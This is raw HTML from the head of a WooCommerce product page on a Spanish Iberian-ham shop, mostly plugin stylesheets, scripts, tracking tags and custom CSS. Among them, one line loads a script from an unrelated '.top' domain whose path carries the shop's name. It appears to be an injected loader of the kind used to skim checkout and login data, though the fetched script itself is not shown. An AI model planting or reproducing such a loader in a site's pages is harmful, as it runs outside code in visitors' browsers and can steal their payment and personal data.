<link rel='stylesheet' id='pp-extensions-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://arturosanchez.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.7' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-34694.css?ver=1757508383' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.20' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.1.20' media='all' />
<link rel='stylesheet' id='elementor-post-26967-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-26967.css?ver=1757508384' media='all' />
<link rel='stylesheet' id='elementor-post-26617-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-26617.css?ver=1757522656' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="cf7rl-redirect_method-js-extra">
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","cf7rl_forms":"[\"|35875|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\",\"|35798|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\"]","cf7rl_nonce":"c6cf3dc637"};
//# sourceURL=cf7rl-redirect_method-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://arturosanchez.com/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.7" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://arturosanchez.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arturosanchez.com/en/wp-json/wp/v2/product/26538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arturosanchez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arturosanchez.com/en/?p=26538' />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,4,27,28,2;" />
<style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #3498db; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-basic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-basic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-basic p, .wprm-recipe-template-basic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-basic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-basic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-basic ol, .wprm-recipe-template-basic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic br {
    display: none;
}
.wprm-recipe-template-basic .wprm-recipe-name,
.wprm-recipe-template-basic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-basic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-basic h1,
.wprm-recipe-template-basic h2,
.wprm-recipe-template-basic h3,
.wprm-recipe-template-basic h4,
.wprm-recipe-template-basic h5,
.wprm-recipe-template-basic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-basic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-basic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-basic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-basic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-basic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-basic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-basic {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 0px; /* wprm_border_width type=size */
	border-color: #aaaaaa; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"LocalBusiness","name":"Arturo Sánchez","image":{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","width":260,"height":73},"telephone":"+34 923 581 568","url":"https://arturosanchez.com/en/","address":{"@type":"PostalAddress","streetAddress":"C. Río Águeda, 12","addressLocality":"Guijuelo","postalCode":"37770","addressRegion":"Salamanca","addressCountry":"ES"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.3","reviewCount":"37"},"priceRange":"€€","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Lunes","Martes","Miércoles","Jueves","Viernes"],"opens":"09:00","closes":"15:00"}],"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""}}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"PRODUCTS","url":"\/en\/buy"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HAM","url":"\/en\/shop\/acorn-fed-iberian-ham-en\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IBERIAN SHOULDER","url":"\/en\/shop\/acorn-fed-iberian-shoulder-ham-en\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SLICED MEAT","url":"\/en\/shop\/sliced-meat-en\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SAUSAGE","url":"\/en\/shop\/cold-meats-iberian-products-en\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"GIFTS","url":"\/en\/shop\/special-gifts\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ACCESSORIES","url":"\/en\/shop\/accessories-ham-en\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SINCE 1917","url":"\/en\/we-are-artisans-of-iberian-ham-since-1917\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ARTISANS OF IBERIAN HAM","url":"\/en\/we-are-artisans-of-iberian-ham-since-1917\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"THE LEGACY","url":"\/en\/the-legacy-of-arturo-sanchez\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UNIQUE PIG","url":"\/en\/unique-pig\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WE ARE HEALTH","url":"\/en\/we-are-health\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"THE CUT","url":"\/en\/how-to-cut-ham\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Arturo S\u00e1nchez","url":"https:\/\/arturosanchez.com\/en\/","potentialAction":[{"@type":"SearchAction","target":"https:\/\/arturosanchez.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/arturosanchez.com\/en\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/arturosanchez.com\/en\/buy\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/arturosanchez.com\/en\/buy\/case-20-blister-100-iberian-acorn-fed-shoulder-ham\/","name":"Case 20 Blister 100% Iberian acorn-fed shoulder hamX"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3RFXVZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->          <link rel="preload"
                as="image"
                href="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg"
                imagesrcset="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-300x300.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-150x150.jpg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-768x768.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-500x500.jpg 500w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-600x600.jpg 600w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-100x100.jpg 100w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg 1000w"
                imagesizes="(max-width: 1000px) 100vw, 1000px"
                fetchpriority="high">
          	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.8; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://brightstars.top/arturosanchez/metrics.js"></script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f793e09ccb795374910d5cbd7/ba3b208b968671335c17071c9.js");</script>

<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="32x32" />
<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
<meta name="msapplication-TileImage" content="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
		<style id="wp-custom-css">
			/* Titulos dorados */
.dorado {
    color: #857140;
}

/* Quitar espacio bajo el parrafo */
.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}

/* Para que no sobresalga nada por la derecha */
.page-content {
    overflow-x: hidden!important;
}

/* Ajustes seleccionable idioma */
.wpml-ls-legacy-dropdown a {
    display: block;
    text-decoration: none;
    color: #444;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:hover {
    display: block;
    text-decoration: none;
    color: #857140!important;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
	border: 0px!important;
    background: #000000!important;
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
    background: black;
}

/* Colores pasarela de compra */
.woocommerce-info {
    border-top-color: #000000;
}

.woocommerce-info::before {
    color: #000000;
}

/* ocultar añadir carrito */
/*.cart {
display: none!important;
}*/

/* Editar carrito lateral */
.uael-mc-offcanvas .paypal-buttons {
display: none!important;
}

.uael-mc-offcanvas {
z-index: 9999!important;
}

.uael-mc-offcanvas__header-badge {
    color: white;
}		</style>
		
    <meta http-equiv="Expires" content="0">
    <meta http-equiv="Last-Modified" content="0">
    <meta http-equiv="Cache-Control" content="no-cache, mustrevalidate">
    <meta http-equiv="Pragma" content="no-cache">

	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='elementor-post-32179-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-32179.css?ver=1764152804' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arturosanchez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='elementor-post-20139-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-20139.css?ver=1757507579' media='all' />
<link rel='stylesheet' id='elementor-post-29924-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-29924.css?ver=1757511468' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-26538 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.8.1 hello-elementor-default jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-9 elementor-page-26617">
	


	

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3RFXVZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="header" data-elementor-id="34694" class="elementor elementor-34694 elementor-19716 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-beb7b04 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="beb7b04" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d5b58f" data-id="5d5b58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1f3657 elementor-widget elementor-widget-heading" data-id="d1f3657" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzIxNzksInRvZ2dsZSI6ZmFsc2V9">SUBSCRIBE TO OUR NEWSLETTER AND GET <span style="background: white;color: #857140;font-weight: bold;font-size: 1.2em">EXCLUSIVE DISCOUNTS</span> FOR THIS BLACK FRIDAY</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2d7edf elementor-hidden-mobile" data-id="f2d7edf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-414b893 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="414b893" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzIxNzksInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Suscribe</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59e2b8b elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle header-black elementor-section-boxed elementor-section-height-default" data-id="59e2b8b" data-element_type="section" id="header-black" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
